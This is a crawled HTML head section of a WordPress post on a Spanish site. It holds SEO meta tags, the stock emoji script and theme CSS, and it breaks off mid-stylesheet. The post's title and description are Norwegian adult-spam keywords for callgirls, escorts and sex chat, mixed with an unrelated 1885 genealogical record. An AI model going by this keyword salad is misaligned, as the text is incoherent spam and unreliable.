

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2022/12/08/callgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner/
body_size: 46272
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2022/12/08/callgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Callgirls trondheim online dating tips webcam sex chat møt eldre kvinner"/>
<meta property="og:description" content="Sex Vibrator Nakenbilder Norge piss Film Sverige Norge eskorte Bergen Norwegian Mote nettbutikk menn kristiansand 05.01.1885 i Svartnesbu, Flosta, Aust-Agder, 109 (datter av Severin Eldrup Ellingsen […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Callgirls trondheim online dating tips webcam sex chat møt eldre kvinner - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2022/12/08/callgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Callgirls trondheim online dating tips webcam sex chat møt eldre kvinner - PubliGuia.net" />
	<meta property="og:description" content="Sex Vibrator Nakenbilder Norge piss Film Sverige Norge eskorte Bergen Norwegian Mote nettbutikk menn kristiansand 05.01.1885 i Svartnesbu, Flosta, Aust-Agder, 109 (datter av Severin Eldrup Ellingsen […]" />
	<meta property="og:url" content="https://www.publiguia.net/2022/12/08/callgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2022-12-08T20:03:18+00:00" />
	<meta property="article:modified_time" content="2023-01-30T06:03:21+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="29 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2022/12/08/callgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner/","url":"https://www.publiguia.net/2022/12/08/callgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner/","name":"Callgirls trondheim online dating tips webcam sex chat møt eldre kvinner - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2022-12-08T20:03:18+00:00","dateModified":"2023-01-30T06:03:21+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2022/12/08/callgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2022/12/08/callgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2022/12/08/callgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Callgirls trondheim online dating tips webcam sex chat møt eldre kvinner"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Callgirls trondheim online dating tips webcam sex chat møt eldre kvinner del feed" href="https://www.publiguia.net/2022/12/08/callgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond 